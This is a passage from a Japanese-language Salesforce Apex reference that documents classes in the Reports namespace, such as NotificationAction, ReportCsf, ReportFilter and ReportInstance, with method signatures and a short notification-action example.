NotificationAction **のメソッドは次のとおりです。**

このセクションの内容:

#### [execute\(context\)](#page-1927-2)

**コンテキストオブジェクト** NotificationActionContext **の** context **パラメータで指定されたカスタム** Apex **アクションを実行します。オブジェクトには、レポートインスタンスと、通知をトリガするために満 たさなければならない条件に関する情報が含まれます。メソッドは、指定された条件が満たされるたびに 実行されます。**

#### <span id="page-1927-2"></span>**execute(context)**

**コンテキストオブジェクト** NotificationActionContext **の** context **パラメータで指定されたカスタム** Apex **アクションを実行します。オブジェクトには、レポートインスタンスと、通知をトリガするために満たさ なければならない条件に関する情報が含まれます。メソッドは、指定された条件が満たされるたびに実行され ます。**

#### 署名

public void execute(Reports.NotificationActionContext context)

### パラメータ

*context* **型**: [Reports.NotificationActionContext](#page-1928-0)

#### <span id="page-1927-1"></span>戻り値

**型**: Void

### NotificationAction の実装例

**これは、**Reports.NotificationAction **インターフェースの実装例です。**

```
public class AlertOwners implements Reports.NotificationAction {
    public void execute(Reports.NotificationActionContext context) {
        Reports.ReportResults results = context.getReportInstance().getReportResults();
        for(Reports.GroupingValue g: results.getGroupingsDown().getGroupings()) {
           FeedItem t = new FeedItem();
            t.ParentId = (Id)q.getValue();
            t.Body = 'This record needs attention. Please view the report.';
```

```
t.Title = 'Needs Attention: '+ results.getReportMetadata().getName();
            t.LinkUrl = '/' + results.getReportMetadata().getId();
            insert t;
       }
   }
}
```
# <span id="page-1928-0"></span>NotificationActionContext クラス

**レポート通知のレポートインスタンスおよび条件しきい値に関する情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

このセクションの内容:

[NotificationActionContext](#page-1928-1) **コンストラクタ**

<span id="page-1928-1"></span>[NotificationActionContext](#page-1929-0) **メソッド**

# NotificationActionContext コンストラクタ

NotificationActionContext **のコンストラクタは次のとおりです。**

このセクションの内容:

[NotificationActionContext\(reportInstance, thresholdInformation\)](#page-1928-2)

<span id="page-1928-2"></span>**指定されたパラメータを使用して、**Reports.NotificationActionContext **クラスの新しいインスタン スを作成します。**

#### **NotificationActionContext(reportInstance, thresholdInformation)**

**指定されたパラメータを使用して、**Reports.NotificationActionContext **クラスの新しいインスタンス を作成します。**

# 署名

public NotificationActionContext(Reports.ReportInstance reportInstance, Reports.ThresholdInformation thresholdInformation)

# パラメータ

*reportInstance* **型**: [Reports.ReportInstance](#page-1952-0)

**レポートのインスタンス。**

*thresholdInformation*

**型**: [Reports.ThresholdInformation](#page-2005-0)

**通知の評価条件。**

# <span id="page-1929-0"></span>NotificationActionContext メソッド

NotificationActionContext **のメソッドは次のとおりです。**

このセクションの内容:

[getReportInstance\(\)](#page-1929-1) **通知に関連付けられたレポートインスタンスを返します。** [getThresholdInformation\(\)](#page-1929-2) **通知に関連付けられたしきい値情報を返します。**

#### <span id="page-1929-1"></span>**getReportInstance()**

**通知に関連付けられたレポートインスタンスを返します。**

# 署名

public Reports.ReportInstance getReportInstance()

# <span id="page-1929-2"></span>戻り値

**型**: [Reports.ReportInstance](#page-1952-0)

**getThresholdInformation() 通知に関連付けられたしきい値情報を返します。**

# 署名

public Reports.ThresholdInformation getThresholdInformation()

# 戻り値

**型**: [Reports.ThresholdInformation](#page-2005-0)

# ReportCsf クラス

**カスタム集計項目** (CSF) **に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。**

# 名前空間

[Reports](#page-1888-0)

このセクションの内容: ReportCsf **[コンストラクタ](#page-1930-0)** [ReportCsf](#page-1931-0) **メソッド**

# <span id="page-1930-0"></span>ReportCsf コンストラクタ

ReportCsf **のコンストラクタは次のとおりです。**

このセクションの内容:

[ReportCsf\(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula\)](#page-1930-1) **指定されたパラメータを使用して、**Reports.ReportCsf **クラスのインスタンスを作成します。**

[ReportCsf\(\)](#page-1931-1)

<span id="page-1930-1"></span>Reports.ReportCsf **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を 設定できます。**

**ReportCsf(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula)**

**指定されたパラメータを使用して、**Reports.ReportCsf **クラスのインスタンスを作成します。**

### 署名

public ReportCsf(String label, String description, Reports.FormulaType formulaType, Integer decimalPlaces, String downGroup, Reports.CsfGroupType downGroupType, String acrossGroup, Reports.CsfGroupType acrossGroupType, String formula)

#### パラメータ

*label*

**型**: [String](#page-2558-0)

**ユーザに表示されるカスタム集計項目の名前。**

*description*

**型**: [String](#page-2558-0)

**ユーザに表示されるカスタム集計項目の説明。**

*formulaType*

**型**: [Reports.FormulaType](#page-1921-1)

**カスタム集計項目の数値の形式。**

*decimalPlaces*

**型**: [Integer](#page-2313-0)

#### **数値の小数点以下の桁数。**

*downGroup* **型**: [String](#page-2558-0)

downGroupType **が** CUSTOM **の場合は行のグルーピングの名前。その他の場合は、**null**。**

*downGroupType*

**型**: [Reports.CsfGroupType](#page-1912-2)

#### **カスタム集計項目の集計の表示場所。**

*acrossGroup*

**型**: [String](#page-2558-0)

accrossGroupType **が** CUSTOM **の場合は列のグルーピングの名前。その他の場合は** null**。**

*acrossGroupType*

**型**: [Reports.CsfGroupType](#page-1912-2)

**カスタム集計項目の集計の表示場所。**

*formula*

**型**: [String](#page-2558-0)

<span id="page-1931-1"></span>**カスタム集計項目の値に対して実行される操作。**

#### **ReportCsf()**

Reports.ReportCsf **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を設 定できます。**

#### <span id="page-1931-0"></span>署名

public ReportCsf()

# ReportCsf メソッド

ReportCsf **のメソッドは次のとおりです。**

このセクションの内容:

[getAcrossGroup\(\)](#page-1932-0)

acrossGroupType **が** CUSTOM **の場合、列のグルーピングの名前を返します。そうでない場合は** null **を 返します。**

[getAcrossGroupType\(\)](#page-1933-0)

**集計の表示場所を返します。**

[getDecimalPlaces\(\)](#page-1933-1)

**カスタム集計項目にある数値の小数点以下の桁数を返します。**

[getDescription\(\)](#page-1933-2)

**ユーザに表示されるカスタム集計項目の説明を返します。**

[getDownGroup\(\)](#page-1933-3)

downGroupType **が** CUSTOM **の場合、行のグルーピングの名前を返します。そうでない場合は** null **を返 します。**

[getDownGroupType\(\)](#page-1934-0) **カスタム集計項目の集計の表示場所を返します。** [getFormula\(\)](#page-1934-1) **カスタム集計項目の値に対して実行される操作を返します。** [getFormulaType\(\)](#page-1934-2) **数式の種類を返します。** [getLabel\(\)](#page-1934-3) **ユーザに表示されるカスタム集計項目の名前を返します。** [setAcrossGroup\(acrossGroup\)](#page-1935-0) **範囲のグルーピングの列を指定します。** [setAcrossGroupType\(value\)](#page-1935-1) **集計の表示場所を設定します。** [setAcrossGroupType\(acrossGroupType\)](#page-1935-2) **集計の表示場所を設定します。** [setDecimalPlaces\(decimalPlaces\)](#page-1936-0) **数値の小数点以下の桁数を設定します。** [setDescription\(description\)](#page-1936-1) **ユーザに表示されるカスタム集計項目の説明を設定します。** [setDownGroup\(downGroup\)](#page-1936-2) downGroupType **が** CUSTOM **の場合、行のグルーピングの名前を設定します。** [setDownGroupType\(value\)](#page-1937-0) **集計の表示場所を設定します。** [setDownGroupType\(downGroupType\)](#page-1937-1) **集計の表示場所を設定します。** [setFormula\(formula\)](#page-1938-0) **カスタム集計項目の値に対して実行される操作を設定します。** [setFormulaType\(value\)](#page-1938-1) **カスタム集計項目の数値の形式を設定します。** [setFormulaType\(formulaType\)](#page-1938-2) **カスタム集計項目で使用される数値の形式を設定します。** [setLabel\(label\)](#page-1939-0) **ユーザに表示されるカスタム集計項目の名前を設定します。** [toString\(\)](#page-1939-1) **文字列を返します。**

#### <span id="page-1932-0"></span>**getAcrossGroup()**

acrossGroupType **が** CUSTOM **の場合、列のグルーピングの名前を返します。そうでない場合は** null **を返し ます。**

public String getAcrossGroup()

### 戻り値

<span id="page-1933-0"></span>**型**: [String](#page-2558-0)

**getAcrossGroupType() 集計の表示場所を返します。**

# 署名

public Reports.CsfGroupType getAcrossGroupType()

# 戻り値

<span id="page-1933-1"></span>**型**: [Reports.CsfGroupType](#page-1912-2)

#### **getDecimalPlaces()**

**カスタム集計項目にある数値の小数点以下の桁数を返します。**

# 署名

public Integer getDecimalPlaces()

### <span id="page-1933-2"></span>戻り値

**型**: [Integer](#page-2313-0)

### **getDescription()**

**ユーザに表示されるカスタム集計項目の説明を返します。**

# 署名

public String getDescription()

# <span id="page-1933-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getDownGroup()**

downGroupType **が** CUSTOM **の場合、行のグルーピングの名前を返します。そうでない場合は** null **を返しま す。**

public String getDownGroup()

### 戻り値

<span id="page-1934-0"></span>**型**: [String](#page-2558-0)

**getDownGroupType() カスタム集計項目の集計の表示場所を返します。**

# 署名

public Reports.CsfGroupType getDownGroupType()

# 戻り値

<span id="page-1934-1"></span>**型**: [Reports.CsfGroupType](#page-1912-2)

### **getFormula()**

**カスタム集計項目の値に対して実行される操作を返します。**

# 署名

```
public String getFormula()
```
# <span id="page-1934-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getFormulaType()**

**数式の種類を返します。**

# 署名

public Reports.FormulaType getFormulaType()

# <span id="page-1934-3"></span>戻り値

**型**: [Reports.FormulaType](#page-1921-1)

### **getLabel()**

**ユーザに表示されるカスタム集計項目の名前を返します。**

public String getLabel()

### 戻り値

<span id="page-1935-0"></span>**型**: [String](#page-2558-0)

#### **setAcrossGroup(acrossGroup)**

**範囲のグルーピングの列を指定します。**

# 署名

public void setAcrossGroup(String acrossGroup)

# パラメータ

*acrossGroup* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1935-1"></span>**型**: void

#### **setAcrossGroupType(value)**

**集計の表示場所を設定します。**

# 署名

public void setAcrossGroupType(String value)

# パラメータ

*value*

#### **型**: [String](#page-2558-0)

**使用可能な値については、「**[CsfGroupType](#page-1912-2) **列挙」を参照してください。**

### <span id="page-1935-2"></span>戻り値

**型**: void

### **setAcrossGroupType(acrossGroupType)**

**集計の表示場所を設定します。**

public void setAcrossGroupType(Reports.CsfGroupType acrossGroupType)

# パラメータ

*acrossGroupType* **型**: [Reports.CsfGroupType](#page-1912-2)

### 戻り値

<span id="page-1936-0"></span>**型**: void

#### **setDecimalPlaces(decimalPlaces)**

**数値の小数点以下の桁数を設定します。**

# 署名

public void setDecimalPlaces(Integer decimalPlaces)

# パラメータ

*decimalPlaces* **型**: [Integer](#page-2313-0)

# <span id="page-1936-1"></span>戻り値

**型**: void

#### **setDescription(description)**

**ユーザに表示されるカスタム集計項目の説明を設定します。**

署名 public void setDescription(String description)

# パラメータ

*description* **型**: [String](#page-2558-0)

# <span id="page-1936-2"></span>戻り値

**型**: void

#### **setDownGroup(downGroup)**

downGroupType **が** CUSTOM **の場合、行のグルーピングの名前を設定します。**

public void setDownGroup(String downGroup)

# パラメータ

*downGroup* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1937-0"></span>**型**: void

**setDownGroupType(value)**

**集計の表示場所を設定します。**

# 署名

public void setDownGroupType(String value)

# パラメータ

*value*

**型**: [String](#page-2558-0)

**有効な値については、「**[CsfGroupType](#page-1912-2) **列挙」を参照してください。**

# <span id="page-1937-1"></span>戻り値

**型**: void

#### **setDownGroupType(downGroupType)**

**集計の表示場所を設定します。**

# 署名

public void setDownGroupType(Reports.CsfGroupType downGroupType)

# パラメータ

*downGroupType* **型**: [Reports.CsfGroupType](#page-1912-2)

#### 戻り値

**型**: void

### <span id="page-1938-0"></span>**setFormula(formula)**

**カスタム集計項目の値に対して実行される操作を設定します。**

### 署名

public void setFormula(String formula)

# パラメータ

*formula* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1938-1"></span>**型**: void

#### **setFormulaType(value)**

**カスタム集計項目の数値の形式を設定します。**

# 署名

public void setFormulaType(String value)

# パラメータ

- *value*
	- **型**: [String](#page-2558-0)

**有効な値については、「**[FormulaType](#page-1921-1) **列挙」を参照してください。**

# <span id="page-1938-2"></span>戻り値

**型**: void

#### **setFormulaType(formulaType)**

**カスタム集計項目で使用される数値の形式を設定します。**

# 署名

public void setFormulaType(Reports.FormulaType formulaType)

# パラメータ

*formulaType* **型**: [Reports.FormulaType](#page-1921-1)

**型**: void

#### <span id="page-1939-0"></span>**setLabel(label)**

**ユーザに表示されるカスタム集計項目の名前を設定します。**

# 署名

public void setLabel(String label)

# パラメータ

*label*

**型**: [String](#page-2558-0)

# 戻り値

<span id="page-1939-1"></span>**型**: void

### **toString()**

**文字列を返します。**

# 署名

public String toString()

# 戻り値

**型**: [String](#page-2558-0)

# ReportCurrency クラス

**通貨値** (**金額や通貨コードなど**) **に関する情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# ReportCurrency メソッド

ReportCurrency **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAmount\(\)](#page-1940-0)

**通貨値の金額を返します。**

[getCurrencyCode\(\)](#page-1940-1)

**マルチ通貨が有効になっている組織のレポートの通貨コード** (USD**、**EUR**、または** GBP **など**) **を返します。組 織でマルチ通貨が有効になっていない場合、値は** null **になります。**

#### <span id="page-1940-0"></span>**getAmount()**

**通貨値の金額を返します。**

#### 構文

public Decimal getAmount()

#### 戻り値

<span id="page-1940-1"></span>**型**: [Decimal](#page-2250-0)

#### **getCurrencyCode()**

**マルチ通貨が有効になっている組織のレポートの通貨コード** (USD**、**EUR**、または** GBP **など**) **を返します。組織で マルチ通貨が有効になっていない場合、値は** null **になります。**

#### 構文

public String getCurrencyCode()

#### <span id="page-1940-2"></span>戻り値

**型**: [String](#page-2558-0)

# ReportDataCell クラス

**レポートのセルのデータ** (**表示ラベルや値など**) **が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# ReportDataCell メソッド

ReportDataCell **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

```
getLabel()
```
**レポートの指定したセルの値のローカライズされた表示名を返します。**

[getValue\(\)](#page-1941-1)

**レポートの詳細行の指定したセルの値を返します。**

#### <span id="page-1941-0"></span>**getLabel()**

**レポートの指定したセルの値のローカライズされた表示名を返します。**

#### 構文

public String getLabel()

#### 戻り値

<span id="page-1941-1"></span>**型**: [String](#page-2558-0)

#### **getValue()**

**レポートの詳細行の指定したセルの値を返します。**

### 構文

public Object getValue()

### 戻り値

**型**: Object

# ReportDescribeResult クラス

**表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張 メタデータが含まれます。**

# 名前空間

[Reports](#page-1888-0)

# ReportDescribeResult メソッド

ReportDescribeResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getReportExtendedMetadata\(\)](#page-1942-0)

**グルーピングおよび集計に関する追加情報を返します。**

[getReportMetadata\(\)](#page-1942-1) **グルーピングおよび集計の一意の識別子を返します。** [getReportTypeMetadata\(\)](#page-1942-2) **レポートタイプの各セクションの項目と、これらの項目の検索条件情報を返します。**

#### <span id="page-1942-0"></span>**getReportExtendedMetadata()**

**グルーピングおよび集計に関する追加情報を返します。**

#### 構文

public Reports.ReportExtendedMetadata getReportExtendedMetadata()

#### 戻り値

<span id="page-1942-1"></span>**型**: [Reports.ReportExtendedMetadata](#page-1944-0)

#### **getReportMetadata()**

**グルーピングおよび集計の一意の識別子を返します。**

#### 構文

public Reports.ReportMetadata getReportMetadata()

#### <span id="page-1942-2"></span>戻り値

**型**: [Reports.ReportMetadata](#page-1960-0)

#### **getReportTypeMetadata()**

**レポートタイプの各セクションの項目と、これらの項目の検索条件情報を返します。**

#### 構文

public Reports.ReportTypeMetadata getReportTypeMetadata()

#### 戻り値

**型**: [Reports.ReportTypeMetadata](#page-1990-0)

# ReportDetailRow クラス

**レポートの詳細行のデータセルが含まれます。**

# 名前空間

[Reports](#page-1888-0)

# ReportDetailRow メソッド

ReportDetailRow **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDataCells\(\)](#page-1943-0)

**詳細行のデータセルのリストを返します。**

<span id="page-1943-0"></span>**getDataCells()**

**詳細行のデータセルのリストを返します。**

### 構文

public LIST<Reports.ReportDataCell> getDataCells()

# 戻り値

**型**: [List](#page-2366-0)<[Reports.ReportDataCell](#page-1940-2)>

# ReportDivisionInfo クラス

**レポートの絞り込みに使用可能なディビジョンに関する情報が含まれます。**

**組織がディビジョンを使用してデータを分類し、かつ「ディビジョンの使用」権限を持っている場合にのみ使 用できます。「ディビジョンの使用」権限を持っていない場合は、レポートに、全ディビジョンのレコードが 表示さます。**

# 名前空間

[Reports](#page-1888-0)

# 使用方法

West Coast (**西海岸**) **や** East Coast (**東海岸**) **など、ディビジョンに基づいてレポートのレコードを絞り込む場合に使 用します。**

# ReportDivisionInfo メソッド

ReportDivisionInfo **のメソッドは次のとおりです。**

#### **getDefaultValue()**

**レポートのデフォルトのディビジョンを返します。**
public String getDefaultValue()

#### 戻り値

**型**: [String](#page-2558-0)

#### **getValues()**

**レポートに使用可能なすべてのディビジョンのリストを返します。**

# 署名

public List<Reports.FilterValue> getValues()

## 戻り値

**型**: [List](#page-2366-0)<[Reports.FilterValue>](#page-1920-0)

# ReportExtendedMetadata クラス

**表形式レポート、サマリーレポート、またはマトリックスレポートのレポート拡張メタデータが含まれます。**

# 名前空間

#### [Reports](#page-1888-0)

**レポート拡張メタデータは、集計項目およびグルーピング項目に関する追加の詳細メタデータ** (**データ型や表 示ラベル情報など**) **を提供します。**

# ReportExtendedMetadata メソッド

ReportExtendedMetadata **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAggregateColumnInfo\(\)](#page-1945-0)

**すべてのレポート集計項目** ([**レコード件数**]**、**[**合計**]**、**[**平均**]**、**[**最大**]**、**[**最小**]**、カスタム集計項目など**) **を返します。レポートメタデータにリストされる各集計項目の値が含まれます。**

[getDetailColumnInfo\(\)](#page-1945-1)

**一意の** API **名によって識別される詳細データがある各項目の** 2 **つのプロパティの対応付けを返します。詳細 データ項目は、レポートメタデータにもリストされます。**

[getGroupingColumnInfo\(\)](#page-1945-2)

**各行または列のグルーピングのメタデータへの対応付けを返します。**groupingsDown **および** groupingsAcross **リ ストで識別される各グルーピングの値が含まれます。**

#### <span id="page-1945-0"></span>**getAggregateColumnInfo()**

**すべてのレポート集計項目** ([**レコード件数**]**、**[**合計**]**、**[**平均**]**、**[**最大**]**、**[**最小**]**、カスタム集計項目など**) **を返 します。レポートメタデータにリストされる各集計項目の値が含まれます。**

## 構文

public MAP<String,Reports.AggregateColumn> getAggregateColumnInfo()

## 戻り値

<span id="page-1945-1"></span>**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.AggregateColumn](#page-1892-0)>

#### **getDetailColumnInfo()**

**一意の** API **名によって識別される詳細データがある各項目の** 2 **つのプロパティの対応付けを返します。詳細デー タ項目は、レポートメタデータにもリストされます。**

## 構文

public MAP<String,Reports.DetailColumn> getDetailColumnInfo()

## 戻り値

<span id="page-1945-2"></span>**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.DetailColumn>](#page-1913-0)

#### **getGroupingColumnInfo()**

**各行または列のグルーピングのメタデータへの対応付けを返します。**groupingsDown **および** groupingsAcross **リス トで識別される各グルーピングの値が含まれます。**

## 構文

public MAP<String,Reports.GroupingColumn> getGroupingColumnInfo()

戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.GroupingColumn](#page-1921-0)>

# ReportFact クラス

**レポートのデータ値を表す、レポートのファクトマップが含まれます。**

# 名前空間

[Reports](#page-1888-0)

# 使用方法

```
ReportFact は ReportFactWithDetails の親クラスです。レポートを実行するときに includeDetails
が true の場合、ファクトマップは ReportFactWithDetails オブジェクトです。
```
# ReportFact メソッド

ReportFact **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAggregates\(\)](#page-1946-0)

**レポートのサマリーレベルデータ** (**レコード件数など**) **を返します。**

#### [getKey\(\)](#page-1946-1)

<span id="page-1946-0"></span>**行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ 値にインデックスを付けるために使用できます。**

#### **getAggregates()**

**レポートのサマリーレベルデータ** (**レコード件数など**) **を返します。**

#### 構文

public LIST<Reports.SummaryValue> getAggregates()

#### <span id="page-1946-1"></span>戻り値

**型**: [List](#page-2366-0)<[Reports.SummaryValue](#page-2004-0)>

#### **getKey()**

**行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値に インデックスを付けるために使用できます。**

#### 構文

public String getKey()

#### 戻り値

**型**: [String](#page-2558-0)

# ReportFactWithDetails クラス

**レポートのデータ値を表す、レポートのファクトマップの詳細が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# 使用方法

ReportFactWithDetails **クラスは、**ReportFact **クラスを拡張しています。レポートが実行されるときに** includeDetails **が** true **に設定されている場合、**ReportFactWithDetails **オブジェクトが返されます。 詳細値にアクセスするには、**ReportResults.getFactMap **メソッドの戻り値を** ReportFactWithDetails **オブジェクトにキャストする必要があります。**

## ReportFactWithDetails メソッド

ReportFactWithDetails **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAggregates\(\)](#page-1947-0)

**レポートのサマリーレベルデータ** (**レコード件数など**) **を返します。**

[getKey\(\)](#page-1947-1)

**行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ 値にインデックスを付けるために使用できます。**

<span id="page-1947-0"></span>[getRows\(\)](#page-1948-0)

**レポートメタデータによって提供される詳細列の順序で、詳細レポートデータのリストを返します。**

#### **getAggregates()**

**レポートのサマリーレベルデータ** (**レコード件数など**) **を返します。**

#### 構文

public LIST<Reports.SummaryValue> getAggregates()

#### <span id="page-1947-1"></span>戻り値

**型**: [List](#page-2366-0)<[Reports.SummaryValue](#page-2004-0)>

#### **getKey()**

**行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値に インデックスを付けるために使用できます。**

#### 構文

public String getKey()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1948-0"></span>**getRows()**

**レポートメタデータによって提供される詳細列の順序で、詳細レポートデータのリストを返します。**

#### 構文

public LIST<Reports.ReportDetailRow> getRows()

#### 戻り値

<span id="page-1948-3"></span>**型**: [List](#page-2366-0)<[Reports.ReportDetailRow>](#page-1942-0)

# ReportFilter クラス

**列、演算子、値などのレポート検索条件に関する情報が含まれます。**

# 名前空間

[Reports](#page-1888-0)

<span id="page-1948-1"></span>このセクションの内容: ReportFilter **[コンストラクタ](#page-1948-1)** [ReportFilter](#page-1949-0) **メソッド**

# ReportFilter コンストラクタ

ReportFilter **のコンストラクタは次のとおりです。**

このセクションの内容:

[ReportFilter\(\)](#page-1948-2)

Reports.ReportFilter **クラスの新しいインスタンスを作成します。次に、「**set**」メソッドを使用して 値を設定できます。**

<span id="page-1948-2"></span>[ReportFilter\(column, operator, value\)](#page-1949-1)

**指定されたパラメータを使用して、**Reports.ReportFilter **クラスの新しいインスタンスを作成します。**

#### **ReportFilter()**

Reports.ReportFilter **クラスの新しいインスタンスを作成します。次に、「**set**」メソッドを使用して値を 設定できます。**

```
public ReportFilter()
```
#### <span id="page-1949-1"></span>**ReportFilter(column, operator, value)**

**指定されたパラメータを使用して、**Reports.ReportFilter **クラスの新しいインスタンスを作成します。**

#### 署名

public ReportFilter(String column, String operator, String value)

## パラメータ

*column*

**型**: [String](#page-2558-0)

*operator*

**型**: [String](#page-2558-0)

<span id="page-1949-0"></span>*value*

**型**: [String](#page-2558-0)

# ReportFilter メソッド

ReportFilter **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[getColumn\(\)](#page-1949-2)

**絞り込む項目の一意の** API **名を返します。**

#### [getOperator\(\)](#page-1950-0)

**項目を絞り込むために使用される条件** (**「より大きい」や「次の文字列と一致しない」など**) **の一意の** API **名 を返します。検索条件は項目のデータ型によって異なります。**

#### [getValue\(\)](#page-1950-1)

**項目を絞り込むことができる値を返します。たとえば、項目** Age **は、数値で絞り込むことができます。**

[setColumn\(column\)](#page-1950-2)

**絞り込む項目の一意の** API **名を設定します。**

[setOperator\(operator\)](#page-1951-0)

<span id="page-1949-2"></span>**項目を絞り込むために使用される条件** (**「より大きい」や「次の文字列と一致しない」など**) **の一意の** API **名 を設定します。検索条件は項目のデータ型によって異なります。**

[setValue\(value\)](#page-1951-1)

**項目を絞り込むことができる値を設定します。たとえば、項目** Age **は、数値で絞り込むことができます。**

#### **getColumn()**

**絞り込む項目の一意の** API **名を返します。**

#### 構文

public String getColumn()

#### 戻り値

<span id="page-1950-0"></span>**型**: [String](#page-2558-0)

#### **getOperator()**

**項目を絞り込むために使用される条件** (**「より大きい」や「次の文字列と一致しない」など**) **の一意の** API **名を 返します。検索条件は項目のデータ型によって異なります。**

## 構文

public String getOperator()

#### 戻り値

<span id="page-1950-1"></span>**型**: [String](#page-2558-0)

#### **getValue()**

**項目を絞り込むことができる値を返します。たとえば、項目** Age **は、数値で絞り込むことができます。**

## 構文

public String getValue()

## <span id="page-1950-2"></span>戻り値

**型**: [String](#page-2558-0)

**setColumn(column) 絞り込む項目の一意の** API **名を設定します。**

# 構文

public Void setColumn(String column)

# パラメータ

*column* **型**: [String](#page-2558-0)

# 戻り値

**型**: Void

#### <span id="page-1951-0"></span>**setOperator(operator)**

**項目を絞り込むために使用される条件** (**「より大きい」や「次の文字列と一致しない」など**) **の一意の** API **名を 設定します。検索条件は項目のデータ型によって異なります。**

## 構文

public Void setOperator(String operator)

## パラメータ

*operator* **型**: [String](#page-2558-0)

#### 戻り値

<span id="page-1951-1"></span>**型**: Void

#### **setValue(value)**

**項目を絞り込むことができる値を設定します。たとえば、項目** Age **は、数値で絞り込むことができます。**

## 構文

public Void setValue(String value)

## パラメータ

*value* **型**: [String](#page-2558-0)

# <span id="page-1951-2"></span>戻り値

**型**: Void

# ReportFormat 列挙

**使用可能なレポート形式種別が含まれます。**

# 名前空間

[Reports](#page-1888-0)

# Enum 値

**次に、**Reports.ReportFormat Enum **の値を示します。**



# <span id="page-1952-1"></span>ReportInstance クラス

**非同期に実行されたレポートのインスタンスを返します。このインスタンスの結果を取得します。**

# 名前空間

[Reports](#page-1888-0)

## ReportInstance メソッド

ReportInstance **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getCompletionDate\(\)](#page-1952-0)

**レポートインスタンスの実行が完了した日時を返します。完了日は、レポートインスタンスが正常に実行 されたか、エラーのために実行できなかった場合にのみ使用できます。日時情報は** ISO-8601 **形式です。**

[getId\(\)](#page-1953-0)

**非同期に実行されたレポートインスタンスの一意の** ID **を返します。**

[getOwnerId\(\)](#page-1953-1)

**レポートインスタンスを作成したユーザの** ID **を返します。**

[getReportId\(\)](#page-1953-2)

**このインスタンスが基づいているレポートの一意の** ID **を返します。**

[getReportResults\(\)](#page-1953-3)

**非同期レポートインスタンスの結果を取得します。レポートを要求するときに、データを集計するか、詳 細を含めるかを指定できます。**

[getRequestDate\(\)](#page-1954-0)

<span id="page-1952-0"></span>**レポートインスタンスが実行された日時を返します。日時情報は** ISO-8601 **形式です。**

[getStatus\(\)](#page-1954-1)

**レポートの状況を返します。**

#### **getCompletionDate()**

**レポートインスタンスの実行が完了した日時を返します。完了日は、レポートインスタンスが正常に実行され たか、エラーのために実行できなかった場合にのみ使用できます。日時情報は** ISO-8601 **形式です。**

#### 構文

public Datetime getCompletionDate()

#### 戻り値

<span id="page-1953-0"></span>**型**: [Datetime](#page-2226-0)

#### **getId()**

**非同期に実行されたレポートインスタンスの一意の** ID **を返します。**

#### 構文

public Id getId()

#### 戻り値

<span id="page-1953-1"></span>**型**: [Id](#page-2298-0)

#### **getOwnerId()**

**レポートインスタンスを作成したユーザの** ID **を返します。**

## 構文

public Id getOwnerId()

#### <span id="page-1953-2"></span>戻り値

**型**: [Id](#page-2298-0)

#### **getReportId()**

**このインスタンスが基づいているレポートの一意の** ID **を返します。**

## 構文

public Id getReportId()

#### <span id="page-1953-3"></span>戻り値

**型**: [Id](#page-2298-0)

#### **getReportResults()**

**非同期レポートインスタンスの結果を取得します。レポートを要求するときに、データを集計するか、詳細を 含めるかを指定できます。**

## 構文

public Reports.ReportResults getReportResults()

#### 戻り値

<span id="page-1954-0"></span>**型**: [Reports.ReportResults](#page-1981-0)

#### **getRequestDate()**

**レポートインスタンスが実行された日時を返します。日時情報は** ISO-8601 **形式です。**

#### 構文

public Datetime getRequestDate()

#### 戻り値

<span id="page-1954-1"></span>**型**: [Datetime](#page-2226-0)

#### **getStatus()**

**レポートの状況を返します。**

## 構文

public String getStatus()

#### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

- **• レポートの実行が要求で最近トリガされた場合は** New**。**
- **• レポートが実行された場合は** Success**。**
- **• レポートが実行中の場合は** Running**。**
- **• レポートの実行に失敗した場合は** Error**。レポートにアクセスする権限が実行の要求後に削除された場合 などに、レポート実行のインスタンスでエラーが返されます。**

# ReportManager クラス

**同時または非同期にレポートを実行します。必要に応じて詳細が含まれます。**

# 名前空間

